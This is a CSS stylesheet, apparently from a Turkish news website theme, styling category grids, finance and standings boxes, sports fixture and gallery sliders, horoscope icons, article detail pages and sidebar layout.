.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(4n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(5n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(6n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(7n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(8n) img {
display: block;
width: 100%;
height: 92px;
overflow: hidden;
}
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(3n) figcaption,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(4n) figcaption,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(5n) figcaption,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(6n) figcaption,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(7n) figcaption,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(8n) figcaption {
width: 100%;
height: 44px;
line-height: 22px;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
margin-top: 15px;
}

.anaKategoriLink {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
}
.anaKategoriLink a {
font-size: 14px;
font-weight: 400;
width: calc(100% - 25px);
height: 31px;
line-height: 31px;
padding: 0px 10px;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
position: relative;
background: #eaeaea;
color: #191919;
border-left: 5px solid #0d72ad;
}
.anaKategoriLink a:hover, .anaKategoriLink a:hover:nth-of-type(2n) {
background: #0d72ad;
color: #ffffff;
}
.anaKategoriLink a:nth-of-type(2n) {
background: #f1f1f1;
}

.anaFinansBilgi {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
padding-top: 24px;
border-top: 1px solid #e4e4e4;
}
.anaFinansIc {
width: calc(25% - 4px);
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
border-right: 1px solid #e4e4e4;
text-align: center;
}
.anaFinansIc:last-child {
border: 0px;
}
.anaFinansIc strong, .anaFinansIc i {
font-size: 16px;
color: #0d72ad;
}
.anaFinansIc p {
font-size: 14px;
font-weight: 700;
display: block;
}
.anaFinansIc span {
display: block;
}
.anaFinansIc span i.fas.fa-caret-down {
color: #ce2025;
}
.anaFinansIc span i.fas.fa-caret-up {
color: #2ab507;
}

.beyazBGCizgili.cizgi5 {
width: calc( 67% - 20px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}



.anaKategori4 {
width: calc(33% - 12px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.anaKategori4:nth-of-type(3n) {
margin-right: 0px;
}
.anaKategori4 a {
display: block;
}
.anaKategori4:hover figcaption {
color: #ce2025;
}
.anaKategori4 img {
display: block;
width: 100%;
height: 92px;
overflow: hidden;
}
.anaKategori4.sanpr img {
height:127px;
}
.anaKategori4 figcaption {
width: 100%;
height: 44px;
line-height: 22px;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
margin-top: 15px;
}

.anakategoriIcerik.gundemk .anaKategori4 img {
height: 130px;
}



.sagPuandurumu2 {
width: 33%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.sagPuandurumu2 select#getSelect {
width: 100%;
height: 42px;
line-height: 42px;
overflow: hidden;
display: block;
position: relative;
background: #484848;
border: 0px;
font-size: 14px;
font-weight: 700;
color: #ffffff;
cursor: pointer;
padding-left: 10px;
outline: none;
}
.sagPuandurumu2 .sagPuanBas {
width: 100%;
height: 36px;
line-height: 36px;
overflow: hidden;
display: block;
position: relative;
background: #484848;
color: #ffffff;
}
.sagPuandurumu2 .sagPuanBas strong {
height: 32px;
line-height: 32px;
overflow: hidden;
display: block;
float: left;
font-size: 14px;
font-weight: 700;
text-align: center;
}
.sagPuandurumu2 .sagPuanBas strong:nth-of-type(1n) {
width: 10%;
}
.sagPuandurumu2 .sagPuanBas strong:nth-of-type(2n) {
width: 60%;
text-align: left;
}
.sagPuandurumu2 .sagPuanBas strong:nth-of-type(3n) {
width: 10%;
text-align: center;
}
.sagPuandurumu2 .sagPuanBas strong:nth-of-type(4n) {
width: 10%;
text-align: center;
}
.sagPuandurumu2 .sagPuanBas strong:nth-of-type(5n) {
width: 10%;
text-align: center;
}
.sagPuandurumu2 .sagPuanListe {
width: 100%;
height: 29.3px;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
}
.sagPuandurumu2 .sagPuanListe:nth-of-type(2n) {
background: #efefef;
}
.sagPuandurumu2 .sagPuanListe span {
height: 29.3px;
line-height: 30px;
overflow: hidden;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
text-align: center;
}
.sagPuandurumu2 .sagPuanListe span:nth-of-type(1n) {
width: 10%;
}
.sagPuandurumu2 .sagPuanListe span:nth-of-type(2n) {
width: 60%;
text-align: left;
}
.sagPuandurumu2 .sagPuanListe span:nth-of-type(3n) {
width: 10%;
text-align: center;
}
.sagPuandurumu2 .sagPuanListe span:nth-of-type(4n) {
width: 10%;
text-align: center;
}
.sagPuandurumu2 .sagPuanListe span:nth-of-type(5n) {
width: 10%;
text-align: center;
}
.puanDurumuBorder {
width: calc(100% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
border-left: 5px solid #484848;
border-right: 5px solid #484848;
border-bottom: 5px solid #484848;
}

.beyazBGCizgili.cizgi6 {
border-bottom: 5px solid #009623;
}
.beyazBGCizgili.cizgi6 .anakategoriIcerik {
background: #009623;
}
.anaFikstur {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.anaFikstur .swiper-slide {
margin-top: 20px;
padding: 0px 0px 0px 0px;
text-align: center;
border-right: 1px solid #00841f;
}
.anaFikstur .swiper-slide strong {
font-size: 16px;
font-weight: 700;
color: #ffffff;
}
.anaFikstur .swiper-slide font {
font-size: 14px;
font-weight: 400;
color: #ffffff;
padding: 0px 5px;
}
.anaFikstur .swiper-slide span {
font-size: 16px;
font-weight: 700;
color: #ffffff;
}
.anaFikstur .swiper-slide p {
font-size: 22px;
font-weight: 700;
color: #ffffff;
}
.fiksturYon {
width: 75px;
height: 60px;
overflow: hidden;
display: block;
position: absolute;
top: 0px;
right: 80px;
z-index: 99;
}
.fiksturYon .swiper-button-next:after, .fiksturYon .swiper-button-prev:after {
font-family: swiper-icons;
font-size: 18px;
text-transform: none!important;
letter-spacing: 0;
text-transform: none;
font-variant: initial;
color: #ffffff;
}
.fiksturYon .swiper-button-next, .fiksturYon .swiper-button-prev {
outline: none;
}


.beyazBGCizgili.vGaleri {
width: calc( 67% - 20px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.anakategoriBaslik.vGaleri, .anakategoriIcerik.vGaleri {
background: #191919;
}
.beyazBGCizgili.vGaleri:before, .beyazBGCizgili.vGaleri:after {
background: #191919;
}
.beyazBGCizgili.fGaleri:before, .beyazBGCizgili.fGaleri:after {
background: #191919;
}
.anaVideogaleri .swiper-slide a {
display: block;
}
.anaVideogaleri .swiper-slide:hover figcaption {
color: #ffffff;
}
.anaVideogaleri .swiper-slide img {
display: block;
width: 100%;
height: auto;
max-height: 127px;
overflow: hidden;
position: relative;
}
.anaVideogaleri .swiper-slide figcaption {
width: 100%;
height: 44px;
line-height: 22px;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #ffffff;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
float: left;
margin-top: 15px;
}
.anaVideogaleri .swiper-slide a:hover:after {
position: absolute;
top: 50%;
left: 40%;
margin-top: -40px;
margin-left: 0;
z-index: 99;
color: #ffffff;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: inline-block;
font-style: normal;
font-variant: normal;
text-rendering: auto;
line-height: 1;
font-family: 'Font Awesome 5 Free';
font-weight: 400;
content: "\f144";
font-size: 36px;
}
.anaVyon {
width: 50px;
height: 60px;
overflow: hidden;
display: block;
position: absolute;
top: 0px;
right: 80px;
z-index: 99;
}
.anaVnext, .anaVprev {
width: 14px;
height: 14px;
display: inline-block;
font-size: 14px;
color: #ffffff;
outline: none;
cursor: pointer;
margin-top: 1px;
}


.beyazBGCizgili.fGaleri {
width: calc( 33% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.anakategoriBaslik.fGaleri, .anakategoriIcerik.fGaleri {
background: #191919;
}
.anaFotoGaleri .swiper-slide a {
display: block;
}
.anaFotoGaleri .swiper-slide:hover figcaption {
color: #ffffff;
}
.anaFotoGaleri .swiper-slide img {
display: block;
width: 100%;
height: 186px;
overflow: hidden;
position: relative;
}
.anaFotoGaleri .swiper-slide:hover figure:after {
background: -moz-linear-gradient(top,transparent 0%,#c15460 100%);
background: -webkit-linear-gradient(top,transparent 0%,#c15460 100%);
background: linear-gradient(to bottom,transparent 0%,#c15460 100%);
}
.anaFotoGaleri .swiper-slide figure:after {
content: "";
position: absolute;
bottom: 0;
left: 0;
right: 0;
height: 70%;
z-index: 2;
background: -moz-linear-gradient(top,transparent 0%,#191919 100%);
background: -webkit-linear-gradient(top,transparent 0%,#191919 100%);
background: linear-gradient(to bottom,transparent 0%,#191919 100%);
}
.anaFotoGaleri .swiper-slide figcaption {
width: calc(100% - 40px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 18px;
font-weight: 700;
color: #ffffff;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
position: absolute;
bottom: 15px;
content: "";
padding: 0px 20px;
z-index: 99;
}
.anaFyon {
width: 50px;
height: 60px;
overflow: hidden;
display: block;
position: absolute;
top: 0px;
right: 80px;
z-index: 99;
}
.anaFnext, .anaFprev {
width: 14px;
height: 14px;
display: inline-block;
font-size: 14px;
color: #ffffff;
outline: none;
cursor: pointer;
margin-top: 1px;
}

.anakategoriBaslik.cizgi7, .beyazBGCizgili.cizgi7:before, .beyazBGCizgili.cizgi7:after {
background: #3f3077;
border: 0px;
}
.beyazBGCizgili.cizgi7 {
background: #36276d;
}
.anakategoriBaslik.cizgi7 a:hover {
color: #ffffff;
opacity: 0.6;
}
.anaBurc {
width: calc(8.333% - 1px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
border-right: 1px solid #1e163c;
margin-top: 20px;
float: left;
}
.anaBurc:last-child {
border-right: 0px;
}
.anaBurc img {
width: 42px;
height: 42px;
}
.anaBurc figcaption {
font-size: 14px;
font-weight: 700;
color: #ffffff;
margin-top: 10px;
}
.anaBurc:hover a {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.anaBurc:hover a {
opacity: 0.6;
}

.beyazBGCizgili.anaVizyondakiler {
width: calc( 67% - 20px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.anakategoriBaslik.anaVizyondakiler {
background: #e4ba21;
}
.beyazBGCizgili.anaVizyondakiler:after {
background: #e4ba21;
}
.beyazBGCizgili.anaVizyondakiler:before {
background: #e4ba21;
}
.anaVizyonSlider .swiper-slide {
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
margin-top: 20px;
}
.anaVizyonSlider .swiper-slide a {
display: block;
text-align: center;
}
.anaVizyonSlider .swiper-slide:hover figcaption {
color: #ab8910;
}
.anaVizyonSlider .swiper-slide img {
display: block;
width: 100%;
height: 183px;
overflow: hidden;
}
.anaVizyonSlider .swiper-slide figcaption {
width: 100%;
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
margin-top: 15px;
margin-bottom: 10px;
}

.anaVizyonSlider .swiper-pagination {
position: relative;
text-align: center;
margin-top: 15px;
bottom: 0px!important;
}
.anaVizyonSlider .swiper-pagination .swiper-pagination-bullet {
width: 18px;
height: 18px;
}
.anaVizyonSlider .swiper-pagination .swiper-pagination-bullet-active {
background: #e4ba21;
}


.beyazBGCizgili.anaBiyografi {
width: 33%;
height: auto;
overflow: hidden;
position: relative;
}
.anakategoriBaslik.anaBiyografi {
background: #484848;
}
.beyazBGCizgili.anaBiyografi:after {
background: #484848;
}
.beyazBGCizgili.anaBiyografi:before {
background: #484848;
}

.anaBiyografiler ul {
margin: 18px 0px 0px 0px;
padding: 0px;
position: relative;
display: block;
}
.anaBiyografiler ul li {
width: 100%;
height: 48px;
line-height: 48px;
margin: 0px;
padding: 0px;
display: block;
overflow: hidden;
position: relative;
list-style: none;
background: #ffffff;
}
.anaBiyografiler ul li:nth-of-type(2n) {
background: rgb(2,0,36);
background: linear-gradient(90deg, rgba(2,0,36,0) 0%, rgba(241,241,241,1) 50%);
}
.anaBiyografiler ul li a {
display: block;
color: #191919;
}
.anaBiyografiler ul li a span {
width: 36px;
height: 36px;
line-height: 37px;
overflow: hidden;
display: block;
float: left;
font-size: 24px;
font-weight: 900;
color: #191919;
background: #f1f1f1;
border-radius: 50%;
text-align: center;
margin-top: 6px;
margin-right: 10px;
padding-top: 0px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.anaBiyografiler ul li a strong {
width: calc(100% - 46px);
font-size: 16px;
font-weight: 700;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}
.anaBiyografiler ul li a:hover span{
color: #ffffff;
background: #484848;
}
.anaBiyografiler ul li a:hover{
color: #ce2025;
}





.beyazBGCizgili.ucluBlok {
width: calc(33% - 10px);
height: auto;
overflow: hidden;
position: relative;
float: left;
margin-right: 20px;
}
.beyazBGCizgili.ucluBlok:last-child {
float: none;
margin-right: 0px;
}
.anakategoriBaslik.ucluBlok {
background: #ffffff;
}
.anakategoriBaslik.ucluBlok h3, .anakategoriBaslik.ucluBlok a {
color: #191919;
}
.beyazBGCizgili.ucluBlok:after {
background: #ffffff;
}
.beyazBGCizgili.ucluBlok:before {
background: #ffffff;
}
.anakategoriIcerik.ucluBlok {
width: 100%;
padding: 0px 0px 10px 0px;
}

.anakategoriIcerik.ucluBlok .resimli {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.anakategoriIcerik.ucluBlok .resimli a {
display: block;
}
.anakategoriIcerik.ucluBlok .resimli:hover figcaption {
color: #ce2025;
}
.anakategoriIcerik.ucluBlok .resimli img {
display: block;
width: 100%;
height: 210px;
overflow: hidden;
}
.anakategoriIcerik.ucluBlok .resimli figcaption {
width: calc(100% - 40px);;
height: 44px;
line-height: 22px;
padding: 0px 20px;
overflow: hidden;
position: relative;
font-size: 18px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
margin-top: 15px;
margin-bottom: 20px;
}

.anakategoriIcerik.ucluBlok .resimsiz ul {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin: 0px;
padding: 0px;
}
.anakategoriIcerik.ucluBlok .resimsiz ul li {
width: calc(100% - 40px);
height: 36px;
line-height: 36px;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
background: rgb(2,0,36);
background: linear-gradient(90deg, rgba(2,0,36,0) 0%, rgba(241,241,241,1) 80%);
padding: 0px 20px;
}
.anakategoriIcerik.ucluBlok .resimsiz ul li:nth-of-type(2n) {
background: #ffffff;
}
.anakategoriIcerik.ucluBlok .resimsiz ul li a {
font-size: 14px;
font-weight: 700;
color: #191919;
display: block;
}
.anakategoriIcerik.ucluBlok .resimsiz ul li a:hover {
color: #ce2025;
}


.beyazBGCizgili2.anaFirma {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
float: left;
margin-right: 20px;
}
.beyazBGCizgili2.anaFirma:after {
background: #ce2025;
}
.beyazBGCizgili2.anaFirma:before {
background: #ce2025;
}

.anaFirmaRehberi {
width: calc(25% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.anaFirmaRehberi:nth-of-type(4n) {
margin-right: 0px;
}
.anaFirmaRehberi a {
display: block;
}
.anaFirmaRehberi:hover figcaption {
color: #ce2025;
}
.anaFirmaRehberi img {
display: block;
width: 100%;
height: 68px;
overflow: hidden;
}
.anaFirmaRehberi figcaption {
width: 100%;
height: 36px;
line-height: 18px;
overflow: hidden;
position: relative;
font-size: 14px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
margin-top: 15px;
text-align: center;
}

.beyazBGCizgili2.anaGazeteler {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
}
.anakategoriBaslik.anaGazeteler {
background: #484848;
}
.beyazBGCizgili2.anaGazeteler:after {
background: #484848;
}
.beyazBGCizgili2.anaGazeteler:before {
background: #484848;
}

.anaGazete {
margin-top: 20px;
}
.anaGazete .swiper-slide a {
display: block;
}
.anaGazete .swiper-slide:hover figcaption {
color: #ffffff;
}
.anaGazete .swiper-slide img {
display: block;
width: 100%;
height: auto;
max-height: 119px;
overflow: hidden;
position: relative;
}
.anaGazeteyon {
width: 50px;
height: 60px;
overflow: hidden;
display: block;
position: absolute;
top: 0px;
right: 80px;
z-index: 99;
}
.anaGprev, .anaGnext {
width: 14px;
height: 14px;
display: inline-block;
font-size: 14px;
color: #ffffff;
outline: none;
cursor: pointer;
margin-top: 1px;
}

.siteHaritasi {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 5px 20px;
background: #ffffff;
margin-bottom: 20px;
}
.siteHaritasi.bgAl {
background: transparent;
padding: 0px;
}
.siteHaritasi ul {
padding: 0px;
margin: 0px;
}
.siteHaritasi ul li {
width: auto;
height: 36px;
line-height: 40px;
display: inline-block;
overflow: hidden;
padding-right: 20px;
position: relative;
list-style: none;
}
.siteHaritasi ul li:after {
position: absolute;
bottom: -4px;
right: 5px;
font-family: 'Font Awesome 5 Free';
font-size: 12px;
font-weight: 900;
content: "\f105";
color: #191919;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: inline-block;
font-style: normal;
font-variant: normal;
text-rendering: auto;
}
.siteHaritasi ul li:last-child:after {
display: none;
padding-right: 0px;
}
.siteHaritasi ul li a {
font-size: 14px;
font-weight: 400;
color: #191919;
}
.siteHaritasi ul li strong {
font-size: 14px;
font-weight: 900;
color: #ce2025;
}
.siteHaritasi ul li a:hover {
color: #ce2025;
}
.videoAlaniGenis .siteHaritasi a, .videoAlaniGenis .siteHaritasi ul li strong {
color: #ffffff;
}
.videoAlaniGenis .siteHaritasi ul li:after {
color: #ffffff;
}


.haberDetay {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 20px;
}

.baslikOzet {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.baslikOzet h1 {
font-size: 38px;
font-weight: 900;
margin-bottom: 15px;
}
.baslikOzet.baslikBuyutt {
margin-bottom: 20px;
}
.baslikOzet.baslikBuyutt h1 {
font-size: 44px;
}
.baslikOzet h3 {
font-size: 20px;
font-weight: 400;
line-height: 1.6;
}
.detayOneCikGorsel figure img {
width: 100%;
height: auto;
overflow: hidden;
display: block;
}

.haberDetay figure img {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin-top: 15px;
}
.tarihSosyal {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 10px;
padding-bottom: 0px;
border-bottom: 1px solid #e4e4e4;
}
.tarihSosyal .sonGuncelleme {
width: 350px;
height: 36px;
line-height: 36px;
overflow: hidden;
display: block;
position: relative;
float: left;
}
.tarihSosyal .sonGuncelleme span {
font-size: 14px;
font-weight: 400;
float: left;
margin-right: 5px;
}
.tarihSosyal .sonGuncelleme p {
font-size: 14px;
font-weight: 400;
}
.singleSosyal {
width: calc(100% - 350px);
height: 36px;
line-height: 40px;
overflow: hidden;
display: block;
position: relative;
text-align: right;
}
.singleSosyal i {
font-size: 26px;
}
.singleSosyal a:nth-of-type(1) {
color: #3b5998;
}
.singleSosyal a:nth-of-type(2) {
color: #00a0d1;
}
.singleSosyal a:nth-of-type(3) {
color: #007bb5;
}
.singleSosyal a:nth-of-type(4) {
color: #cb2027;
}
.singleSosyal a:nth-of-type(5) {
color: #4dc247;
}
.singleSosyal a:nth-of-type(6) {
color: #191919;
}
.singleSosyal span {
width: auto;
height: 26px;
line-height: 27px;
padding: 0px 15px;
overflow: hidden;
display: block;
position: relative;
background: #191919;
border-radius: 4px;
color: #ffffff;
margin-left: 5px;
float: right;
}

.haberinYazisi {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.haberinYazisi p {
font-size: 16px;
margin-top: 15px;
line-height: 1.6;
}
.haberinYazisi img {
width: auto;
max-width: 100%;
height: auto;
overflow: hidden;
margin-top: 15px;
}
.haberinYazisi h1 {
font-size: 2.1em;
margin-top: 15px;
}
.haberinYazisi h2 {
font-size: 1.8em;
margin-top: 15px;
}
.haberinYazisi h3 {
font-size: 1.4em;
margin-top: 15px;
}
.haberinYazisi h4 {
font-size: 1.2em;
margin-top: 15px;
}
.haberinYazisi h5 {
font-size: 1.1em;
margin-top: 15px;
}
.haberinYazisi h6 {
font-size: 1em;
margin-top: 15px;
}
.haberinYazisi img.alignleft {
width: auto;
height: auto;
float: left;
margin-right: 15px;
margin-top: 0px;
}
.haberinYazisi img.alignright {
width: auto;
height: auto;
float: right;
margin-left: 15px;
margin-top: 0px;
}
.haberinYazisi img.aligncenter {
width: auto;
height: auto;
float: none;
display: block;
margin-left: auto;
margin-right: auto;
}
.haberinYazisi table {
  width: 100%;
  height: auto;
  overflow: hidden;
  display: block;
  position: relative;
}
.haberinYazisi table tr {
  width: 100%;
  height: auto;
  overflow: hidden;
  display: block;
  position: relative;
}
.haberinYazisi table tr td {
  width: auto;
  height: auto;
  overflow: hidden;
  display: inline-block;
  position: relative;
  padding: 10px;
  border: 1px solid #dedede;
}

.haberDetay .etiketler {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
}
.haberDetay .etiketler a {
width: auto;
height: 28px;
line-height: 28px;
overflow: hidden;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
padding: 0px 12px;
color: #191919;
background: #f1f1f1;
margin-right: 5px;
margin-top: 5px;
}
.haberDetay .etiketler a:hover {
color: #ffffff;
background: #ce2025;
}

.videoAlaniGenis .etiketler {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
}
.videoAlaniGenis .etiketler a {
width: auto;
height: 28px;
line-height: 28px;
overflow: hidden;
display: inline-block;
font-size: 13px;
font-weight: 400;
padding: 0px 12px;
color: #ffffff;
background: rgb(0 0 0 / 55%);
margin-right: 5px;
}
.videoAlaniGenis .etiketler a:hover {
color: #ffffff;
background: #ce2025;
}

.single3 {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.single3 figure img {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin-top: 0px;
position: relative;
}
.single3 figure:after {
width: 100%;
height: 50%;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 0px;
left: 0px;
background: -moz-linear-gradient(top,transparent 0%,#191919 100%);
background: -webkit-linear-gradient(top,transparent 0%,#191919 100%);
background: linear-gradient(to bottom,transparent 0%,#191919 100%);
z-index: 2;
}
.single3 .baslikOzet {
width: calc(100% - 40px);
position: absolute;
content: "";
z-index: 999;
bottom: 20px;
left: 20px;
right: 20px;
}
.single3 .baslikOzet h1 {
font-size: 24px;
color: #ffffff;
text-shadow: 2px 2px #191919;
}
.single3 .baslikOzet h3 {
font-size: 16px;
color: #ffffff;
text-shadow: 2px 2px #191919;
}
.biyografiDetay {
width: 250px;
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}

.gallery-size-thumbnail {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.gallery-size-thumbnail .gallery-item {
padding: 0px;
margin-top: 0px!important;
}
.gallery-size-thumbnail .gallery-item img {
width: calc(100% - 20px);
border: 0px!important;
margin-top: 0px!important;
padding: 10px;
}




.siteSol {
width: calc( 70% - 20px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.siteSol .kucukManset {
width: calc(100%);
float: none;
margin-right: 0px;
}
.siteSol .beyazBGCizgili2, .siteSol .beyazBGCizgili {
width: 100%;
float: none;
margin-right: 0px;
margin-top: 20px;
}
.siteSol .anaKategori3B img {
max-height: 180px;
}

.siteSol .anaFikstur2 {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.siteSol .anaFikstur2 .swiper-slide {
margin-top: 20px;
padding: 0px 0px 0px 0px;
text-align: center;
border-right: 1px solid #00841f;
}
.siteSol .anaFikstur2 .swiper-slide strong {
font-size: 16px;
font-weight: 700;
color: #ffffff;
}
.siteSol .anaFikstur2 .swiper-slide span {
font-size: 14px;
font-weight: 400;
color: #ffffff;
padding: 0px 5px;
}
.siteSol .anaFikstur2 .swiper-slide p {
font-size: 22px;
font-weight: 700;
color: #ffffff;
}
.siteSol .fiksturYon2 {
width: 75px;
height: 60px;
overflow: hidden;
display: block;
position: absolute;
top: 0px;
right: 80px;
z-index: 99;
}
.siteSol .fiksturYon2 .swiper-button-next:after, .siteSol .fiksturYon2 .swiper-button-prev:after {
font-family: swiper-icons;
font-size: 18px;
text-transform: none!important;
letter-spacing: 0;
text-transform: none;
font-variant: initial;
color: #ffffff;
}
.siteSol .fiksturYon2 .swiper-button-next, .siteSol .fiksturYon2 .swiper-button-prev {
outline: none;
}
.siteSol .anaKategori3.yaziBuyut figcaption {
height: 44px;
line-height: 22px;
font-size: 16px;
-webkit-line-clamp: 2;
float: none;
}
.siteSol .anaKategori3:hover figcaption {
color: #ce2025
}

.siteSol .solGunOne .anaKategori5 {
width: calc(25% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-top: 20px;
}
.siteSol .solGunOne .anaKategori5:nth-of-type(4n) {
margin-right: 0px;
}
.siteSol .solGunOne .anaKategori5:nth-of-type(5n) {
width: calc(50% - 10px);
}
.siteSol .solGunOne .anaKategori5:nth-of-type(5n) figcaption, .siteSol .solGunOne .anaKategori5:nth-of-type(6n) figcaption {
font-size: 22px;
line-height: 32px;
}
.siteSol .solGunOne .anaKategori5:nth-of-type(6n) {
width: calc(50% - 10px);
margin-right: 0px;
}
.siteSol .solGunOne .anaKategori5 a {
display: block;
}
.siteSol .solGunOne .anaKategori5 figure:after {
content: "";
position: absolute;
bottom: 0;
left: 0;
right: 0;
height: 70%;
z-index: 2;
background: -moz-linear-gradient(top,transparent 0%,#191919 100%);
background: -webkit-linear-gradient(top,transparent 0%,#191919 100%);
background: linear-gradient(to bottom,transparent 0%,#191919 100%);
}
.siteSol .solGunOne .anaKategori5 figure span {
width: auto;
height: auto;
padding: 5px 10px;
overflow: hidden;
display: block;
position: absolute;
top: 0px;
left: 0px;
background: #ce2025;
color: #fff;
font-size: 10px;
font-weight: 400;
}
.siteSol .solGunOne .anaKategori5:hover figcaption {
color: #ffcc00;
}
.siteSol .solGunOne .anaKategori5 img {
display: block;
width: 100%;
height: 230px;
overflow: hidden;
}
.siteSol .solGunOne .anaKategori5 figcaption {
width: calc(100% - 20px);
height: auto;
overflow: hidden;
position: absolute;
bottom: 10px;
left: 10px;
z-index: 9;
font-size: 18px;
font-weight: 700;
color: #ffffff;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}

.anaKategori3 figcaption {
height: 44px;
line-height: 22px;
font-size: 16px;
display: -webkit-box;
-webkit-line-clamp: 2;
}
.siteSol .anaKategori3:nth-of-type(3n):hover figcaption,
.siteSol .anaKategori3:nth-of-type(4n):hover figcaption,
.siteSol .anaKategori3:nth-of-type(5n):hover figcaption,
.siteSol .anaKategori3:nth-of-type(6n):hover figcaption,
.siteSol .anaKategori3:nth-of-type(7n):hover figcaption,
.siteSol .anaKategori3:nth-of-type(8n):hover figcaption {
color: #ce2025;
}

.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3 {
width: calc(33% - 11px);
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(2n) {
margin-right: 20px;
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(3n) {
margin-right: 0px;
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(5n),
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(6n) {
margin-right: 20px;
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(7n) {
margin-right: 0px;
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(4n),
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(5n),
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(6n),
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3:nth-of-type(7n) {
width: calc(25% - 15px);
}
